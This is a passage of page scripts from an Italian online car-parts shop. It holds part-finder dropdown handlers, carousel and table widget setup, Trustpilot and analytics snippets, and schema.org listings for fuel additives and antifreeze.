$("#motore1").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner1').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello1').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello1',function(){
var brand =$('#brand1 :selected').text();
var anno =$('#anno1 :selected').text();	
var modello =$('#modello1 :selected').text();
$('.selector').hide();
$('#spinner1').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore1").css("background-color", "white");
			$('#spinner1').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore1').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore1',function(){
$('.selector').hide();
$('#spinner1').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand1 :selected').text());	
var modello =encodeURIComponent($('#modello1 :selected').text());
var motore =encodeURIComponent($('#motore1 :selected').text());
var redirect = (url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore));
window.location.href = redirect;




});


// manual selector 2

$(document).on('change','#brand2',function(){
$('select[name="anno"]').removeAttr("disabled");
$('select[name="anno"]').find('option:eq(0)').prop('selected', true);
$("#anno2").css("background-color", "white");
$("#modello2").css("background-color", "#d4d4d4");
$("#motore2").css("background-color", "#d4d4d4");
$('select[name="modello"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="modello"]').attr('disabled', 'disabled');
$('select[name="motore"]').attr('disabled', 'disabled');
});

$(document).on('change','#anno2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();
$('select[name="motore"]').find('option:eq(0)').prop('selected', true);
$('select[name="motore"]').attr('disabled', 'disabled');
$("#motore2").css("background-color", "#d4d4d4");
$('.selector').hide();
$('#spinner2').addClass('loaderselect');



	$.ajax({
		url: "/api/selector/select.php", 
		type: "post", 
		data        : {"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="modello"]').removeAttr("disabled");
			$("#modello2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#modello2').html(data); 				   
                       }
		
});

});

$(document).on('change','#modello2',function(){
var brand =$('#brand2 :selected').text();
var anno =$('#anno2 :selected').text();	
var modello =$('#modello2 :selected').text();
$('.selector').hide();
$('#spinner2').addClass('loaderselect');


	$.ajax({
		url: "/api/selector/select2.php", 
		type: "post", 
		data        : {"var3": modello,"var1": brand,"var2": anno},
		success: function(data) {
			$('select[name="motore"]').removeAttr("disabled");
			$("#motore2").css("background-color", "white");
			$('#spinner2').removeClass('loaderselect');
                 $('.selector').show();
                   $('#motore2').html(data); 				   
                       }
		
});

});

$(document).on('change','#motore2',function(){
$('.selector').hide();
$('#spinner2').addClass('loaderselect');
var url = '/partfinder/product/result/?';
var brand =encodeURIComponent($('#brand2 :selected').text());	
var modello =encodeURIComponent($('#modello2 :selected').text());
var motore =encodeURIComponent($('#motore2 :selected').text());
var redirect = url.concat('brand=').concat(brand).concat('&modello=').concat(modello).concat('&motore=').concat(motore);
window.location.href = redirect;




});


$( function() {
    var availableTags = [
      "Filtro Olio",
      "Filtro Aria",
	  "Filtro Gasolio",
	  "Filtro Benzina",
	  "Filtro Abitacolo",
	  "Ammortizzatori",
	  "Pastiglie Freno",
	  "Disco freno",
	  "Olio Motore",
	  "Vaschetta",
	  "Radiatore",
	  "Candele/tte",
	  "Cinghia",
      "Tergicristalli"
      ];
	  
    $(document).on('focus','#textautocomplete', function() { 	  
    $( "#textautocomplete" ).autocomplete({
      source: availableTags,
	  minLength: 2,
	  select: function(event, ui) {  
	  $("#textautocomplete").val(ui.item.label);
	  $( ".pfinder" ).submit(); 
	  }
	  });
       });

  });


 







});
</script>
<script>
(function  () {
        require(["jquery","owlcarousel"],function($) {
			
			$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }
	} );});
	$(document).ready(function() {
  $(".rating").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});
			
            $(document).ready(function() {
  $(".owlslidehome").owlCarousel({
        margin:10,
	    loop:true,
	    autoplay:true,
	    dots:true,
	    smartSpeed:3000,
	    responsiveClass:true,
        responsive:{
        0:{
            items:1

        },
        600:{
            items:1

        },
        800:{
            items:1

        },
        1000:{
            items:1
        },
		1400:{
            items:1
        }
    }
    
  
  });
});

$(document).ready(function() {
  $(".owl2").owlCarousel({
    margin:10,
	lazyLoad:true,
	nav:true,
	navText : ['<i class="fa fa-angle-left arrowf" aria-hidden="true"></i>','<i class="fa fa-angle-right arrowr" aria-hidden="true"></i>'],
	dots:true,
	navSpeed: true,
	autoplay:false,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        500:{
            items:2

        },
		650:{
            items:2

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );
});
$(document).ready(function() {
  $(".owlrelated").owlCarousel({
    margin:10,
	lazyLoad:true,
	dots:false,
	autoplay:true,
    autoplayTimeout:1000,
	responsiveClass:true,
    responsive:{
        0:{
            items:2

        },
        600:{
            items:3

        },
        800:{
            items:3

        },
        1000:{
            items:5
        },
		1400:{
            items:5
        }
    }

    
  
  } );});

        $(document).ready(function() {
  $(".owlmarche").owlCarousel({
    margin:10,
	loop:true,
    autoplay:true,
    autoplayTimeout:1000,
	dots:false,
	responsiveClass:true,
    responsive:{
        0:{
            items:2
        },
		600:{
            items:3
        },
        800:{
            items:5
        },
        1000:{
            items:8
        }
		
    }
    
  
  } );
});
			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","jstree"],function($) {
		$('#jstree').jstree({
		"plugins" : ["search","types"],
		"core": {
        "themes":{
            "icons":false
        }
        },
		"types" : {
        "default" : {
        "icon" : "none"
		}},
		"search": {
        "show_only_matches": true,
        "show_only_matches_children": true
        }
	    });
	

$("#s").keyup(function(e) {
  e.preventDefault();
  $("#jstree").jstree(true).search($("#q").val());
  });

$('#jstree').on('select_node.jstree', function (e, data) {
    data.instance.toggle_node(data.node);
  });

$('#jstree').on('click','.urljstree a',function(){
  var url = $(this).attr('href'); 
 $('.col-main').addClass('loading22');
window.location.replace(url);
 });	

			
			
        });
    })();
</script>
<script>
(function  () {
        require(["jquery","datatables","starrating"],function($) {
	$(document).ready(function() {
    $('#reviews1').DataTable({
		"ordering": false,
		"searching": false,
		"language": {
            "lengthMenu": "Mostra _MENU_ risultati",
            "zeroRecords": "Nessun risultato",
            "info": "Mostra pagina _PAGE_ of _PAGES_",
            "infoEmpty": "Non sono stati trovati risultati",
            "infoFiltered": "(filtered from _MAX_ total records)",
			"paginate": {
        "first":      "Prima",
        "last":       "Ultima",
        "next":       "Prossima",
        "previous":   "Precedente"
    },
			"search": "Cerca"
        }
    });
} );

$(document).ready(function() {
$(".my-rating").starRating({
    starSize: 50,
	initialRating: 3,
	useFullStars:true,
	hoverColor:'#2484c6',
	activeColor: '#2484c6',
	ratedColor: '#2484c6',
	disableAfterRate:false,
	callback: function(currentRating, $el){
     $('input.voto').val(currentRating);

  }

});

});

        });
    })();
</script>
<script>
(function  () {
        require(["jquery"],function($) {

			
//toggle search
$(document).on('click','.colsearch',function(){
    $(".search-content").toggle();
	
});
$(document).on('click','.searchclose',function(){
    $(".search-content").hide();
	
});



//toggle search pwa home
$(document).on('click','.nav-item-targa',function(){
    $(".newtarga").show();
	$(".newmanuale").hide()
	$(".nav-item-targa").addClass("active");
	$(".nav-item-manuale").removeClass("active");

	
});

$(document).on('click','.nav-item-manuale',function(){
    $(".newmanuale").show();
	$(".newtarga").hide();
	$(".nav-item-targa").removeClass("active");
	$(".nav-item-manuale").addClass("active");

	
});



$(document).on('click','#sidebaraccountbutton',function(){
    $("#sidebaraccount").toggle();
	$("#sidebarmenu").toggle();

	
});

window.Tawk_API = window.Tawk_API || {};

$(document).on("click",".tawk", function() { 
window.Tawk_API.maximize();
});
        });
    })();
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://autoricambix.com/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','y4rFyf98GCSzAP2P');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/autoricambix.com\/additivi","name":"ADDITIVI"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/autoricambix.com\/","name":"Autoricambix.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/autoricambix.com\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 8060 - ANTIGELO Protettivo Radiatori Pluri-Stagione -10\u00b0 1 litro","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/8\/0\/8060-protettivo-radiatori-pluri-stagione-1-l.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":4.05,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-8060-antigelo-protettivo-radiatori-pluri-stagione-10-1-litro.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-8060-antigelo-protettivo-radiatori-pluri-stagione-10-1-litro.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-8060","mpn":"CI-A8-8060"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9655 - ADDITIVO PER ADBLUE 50ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/1\/5\/15_6.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":4.46,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9655-additivo-per-adblue-50ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9655-additivo-per-adblue-50ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9655","mpn":"CI-A8-9655"},{"@context":"https:\/\/schema.org","@type":"Product","name":"SIA - GRASSO SPRAY MILLEUSI 400ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/g\/r\/grasso-spray-sia-milleusi-400ml-per-auto-bici-moto-agricolo-nautica-8554.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":4.66,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/sia-grasso-spray-milleusi-400ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/sia-grasso-spray-milleusi-400ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"SIA"},"manufacturer":{"@type":"Organization","name":"SIA"},"sku":"CI-SIA-8554","mpn":"CI-SIA-8554"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9659 - ADDITIVO BENZINA MULTIFUN. 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/1\/4\/14_5.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":5.25,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9659-additivo-benzina-multifun-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9659-additivo-benzina-multifun-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9659","mpn":"CI-A8-9659"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS Rolin fluid -  ANTIGELO VERDE 1 LITRO","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/8\/0\/8002_394_394_c1.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":5.53,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-rolin-fluid-antigelo-verde-1-litro.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-rolin-fluid-antigelo-verde-1-litro.html","aggregateRating":{"@type":"AggregateRating","ratingValue":100,"bestRating":100,"reviewCount":2},"review":[{"@type":"Review","author":{"@type":"Person","name":"andrea742010"},"datePublished":"2022-12-28 00:00:00","name":"ok","reviewBody":"ebayer????????\n ","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}},{"@type":"Review","author":{"@type":"Person","name":"tuning_and_more"},"datePublished":"2022-11-19 00:00:00","name":"ok","reviewBody":"Tutto OK! Venditore Top!! A+++","reviewRating":{"@type":"Rating","ratingValue":100,"bestRating":100}}],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-8002","mpn":"CI-A8-8002"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9652 - ADDIT. DIESEL MULTIFUNZ. 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/7\/_\/7_6.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":5.68,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9652-addit-diesel-multifunz-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9652-addit-diesel-multifunz-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9652","mpn":"CI-A8-9652"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9831 - ADD.PULIT.MULTIVALVOLE BZ - 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/6\/5\/65_2.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":6.01,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9831-add-pulit-multivalvole-bz-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9831-add-pulit-multivalvole-bz-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9831","mpn":"CI-A8-9831"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9419 - PETRONAS ADD.TRATT.MUL.DS - 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/r\/r\/rr.png","offers":[{"@type":"Offer","priceCurrency":"EUR","price":6.84,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9419-petronas-add-tratt-mul-ds-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9419-petronas-add-tratt-mul-ds-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9419","mpn":"CI-A8-9419"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9420 - PETRONAS ADD.MULTIFUNZ.BZ - 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/w\/w\/www.png","offers":[{"@type":"Offer","priceCurrency":"EUR","price":6.88,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9420-petronas-add-multifunz-bz-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9420-petronas-add-multifunz-bz-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9420","mpn":"CI-A8-9420"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 4255 - HELP GRASSO MULTIUSO SPRAY - 400ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/4\/0\/40_4.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":7.53,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-4255-help-grasso-multiuso-spray-400ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-4255-help-grasso-multiuso-spray-400ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-4255","mpn":"CI-A8-4255"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9662 - ADDITIVO OCTANE BOOSTER DS - 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/5\/6\/56_4.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":8.05,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9662-additivo-octane-booster-ds-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9662-additivo-octane-booster-ds-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9662","mpn":"CI-A8-9662"},{"@context":"https:\/\/schema.org","@type":"Product","name":"AREXONS 9661 - ADDITIVO OCTANE BOOSTER BZ - 250ml","description":"","image":"https:\/\/autoricambix.com\/media\/catalog\/product\/cache\/ec08fef57b303e05a8573e56d612b43d\/5\/5\/55_3.jpg","offers":[{"@type":"Offer","priceCurrency":"EUR","price":8.15,"availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"Autoricambix"},"url":"https:\/\/autoricambix.com\/arexons-9661-additivo-octane-booster-bz-250ml.html","priceValidUntil":"2022-04-26T00:00:00+00:00"}],"url":"https:\/\/autoricambix.com\/arexons-9661-additivo-octane-booster-bz-250ml.html","aggregateRating":[],"review":[],"brand":{"@type":"Brand","name":"AREXONS"},"manufacturer":{"@type":"Organization","name":"AREXONS"},"sku":"CI-A8-9661","mpn":"CI-A8-9661"}]</script>
<script nonce="aDRtcDI4eGZlcWlleHc3ajU1bm84aHl3OGptMmxlanQ=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"ADDITIVI","item_list_id":"category_444","items":[{"item_name":"AREXONS 8060 - ANTIGELO Protettivo Radiatori Pluri-Stagione -10\u00b0 1 litro","item_id":"CI-A8-8060","price":"4.05","discount":"0.37","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-8060","item_list_name":"ADDITIVI","item_list_id":"category_444","index":1},{"item_name":"AREXONS 9655 - ADDITIVO PER ADBLUE 50ml","item_id":"CI-A8-9655","price":"4.46","discount":"0.40","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9655","item_list_name":"ADDITIVI","item_list_id":"category_444","index":2},{"item_name":"SIA - GRASSO SPRAY MILLEUSI 400ml","item_id":"CI-SIA-8554","price":"4.66","discount":"8.36","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"SIA","item_variant":"CI-SIA-8554","item_list_name":"ADDITIVI","item_list_id":"category_444","index":3},{"item_name":"AREXONS 9659 - ADDITIVO BENZINA MULTIFUN. 250ml","item_id":"CI-A8-9659","price":"5.25","discount":"0.92","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9659","item_list_name":"ADDITIVI","item_list_id":"category_444","index":4},{"item_name":"AREXONS Rolin fluid -  ANTIGELO VERDE 1 LITRO","item_id":"CI-A8-8002","price":"5.53","discount":"3.01","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-8002","item_list_name":"ADDITIVI","item_list_id":"category_444","index":5},{"item_name":"AREXONS 9652 - ADDIT. DIESEL MULTIFUNZ. 250ml","item_id":"CI-A8-9652","price":"5.68","discount":"0.48","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9652","item_list_name":"ADDITIVI","item_list_id":"category_444","index":6},{"item_name":"AREXONS 9831 - ADD.PULIT.MULTIVALVOLE BZ - 250ml","item_id":"CI-A8-9831","price":"6.01","discount":"4.45","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9831","item_list_name":"ADDITIVI","item_list_id":"category_444","index":7},{"item_name":"AREXONS 9419 - PETRONAS ADD.TRATT.MUL.DS - 250ml","item_id":"CI-A8-9419","price":"6.84","discount":"1.48","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9419","item_list_name":"ADDITIVI","item_list_id":"category_444","index":8},{"item_name":"AREXONS 9420 - PETRONAS ADD.MULTIFUNZ.BZ - 250ml","item_id":"CI-A8-9420","price":"6.88","discount":"0.62","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9420","item_list_name":"ADDITIVI","item_list_id":"category_444","index":9},{"item_name":"AREXONS 4255 - HELP GRASSO MULTIUSO SPRAY - 400ml","item_id":"CI-A8-4255","price":"7.53","discount":"1.57","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-4255","item_list_name":"ADDITIVI","item_list_id":"category_444","index":10},{"item_name":"AREXONS 9662 - ADDITIVO OCTANE BOOSTER DS - 250ml","item_id":"CI-A8-9662","price":"8.05","discount":"2.52","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9662","item_list_name":"ADDITIVI","item_list_id":"category_444","index":11},{"item_name":"AREXONS 9661 - ADDITIVO OCTANE BOOSTER BZ - 250ml","item_id":"CI-A8-9661","price":"8.15","discount":"2.43","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9661","item_list_name":"ADDITIVI","item_list_id":"category_444","index":12}]},"gtm_id":1763949308.5057};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = {"494833":{"item_name":"AREXONS 8060 - ANTIGELO Protettivo Radiatori Pluri-Stagione -10\u00b0 1 litro","item_id":"CI-A8-8060","price":"4.05","discount":"0.37","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-8060","product_id":"494833"},"494933":{"item_name":"AREXONS 9655 - ADDITIVO PER ADBLUE 50ml","item_id":"CI-A8-9655","price":"4.46","discount":"0.40","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9655","product_id":"494933"},"48387":{"item_name":"SIA - GRASSO SPRAY MILLEUSI 400ml","item_id":"CI-SIA-8554","price":"4.66","discount":"8.36","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"SIA","item_variant":"CI-SIA-8554","product_id":"48387"},"494935":{"item_name":"AREXONS 9659 - ADDITIVO BENZINA MULTIFUN. 250ml","item_id":"CI-A8-9659","price":"5.25","discount":"0.92","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-9659","product_id":"494935"},"77726":{"item_name":"AREXONS Rolin fluid -  ANTIGELO VERDE 1 LITRO","item_id":"CI-A8-8002","price":"5.53","discount":"3.01","currency":"EUR","item_category":"ADDITIVI","quantity":1,"item_brand":"AREXONS","item_variant":"CI-A8-8002","product_id":"77726"},"494931":{"item_name":"AREXONS 9652 - ADDIT. DIESEL MULTIFUNZ. 